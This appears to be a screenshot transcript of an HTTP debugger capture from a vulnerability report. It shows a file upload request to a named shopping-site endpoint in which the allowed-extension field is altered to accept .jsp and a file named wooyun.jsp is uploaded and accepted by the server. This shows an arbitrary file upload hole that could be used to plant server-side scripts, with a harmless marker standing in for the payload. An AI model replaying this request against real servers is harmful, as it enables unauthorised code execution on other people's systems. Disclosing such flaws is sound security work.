 Find Save Browse Clear Cache TextWizard Tearoff MSDN Search...
Statistics Inspectors AutoResponder Composer Filters Log Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://mall.pad.101.com/nd/mytestupload.action HTTP/1.1
Accept: text/*
Content-Type: multipart/form-data; boundary=----------cH2gL6Ef1gL6GI3GI3gL6Ij5ei4Ij5
User-Agent: Shockwave Flash
Host: mall.pad.101.com
Content-Length: 653
Connection: Keep-Alive
Pragma: no-cache
Cookie: CNZZDATA1253588033=930202363-1427089394-http%253A%252F%252Fwww.nd.com.cn%252F%7C1427089394; JSES
------------cH2gL6Ef1gL6GI3GI3gL6Ij5ei4Ij5
Content-Disposition: form-data; name="Filename"
test.jpg
------------cH2gL6Ef1gL6GI3GI3gL6Ij5ei4Ij5
Content-Disposition: form-data; name="fileext"
*.jpg;*.gif;*.jpeg;*.png;*.bmp;*.jsp
------------cH2gL6Ef1gL6GI3GI3gL6Ij5ei4Ij5
Content-Disposition: form-data; name="folder"
/nd/
------------cH2gL6Ef1gL6GI3GI3gL6Ij5ei4Ij5
Content-Disposition: form-data; name="Filedata"; filename="wooyun.jsp"
Content-Type: application/octet-stream
wooyun
------------cH2gL6Ef1gL6GI3GI3gL6Ij5ei4Ij5
Content-Disposition: form-data; name="Upload"
Find... (press Ctrl+Enter to highlight all) View
Response is encoded and may need to be decoded before inspection. Click here to transform.
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw
XML
HTTP/1.1 200 OK
Server: nginx/1.6.0
Date: Mon, 23 Mar 2015 06:58:08 GMT
Transfer-Encoding: chunked
Connection: keep-alive
17
201503231458_wooyun.jsp
0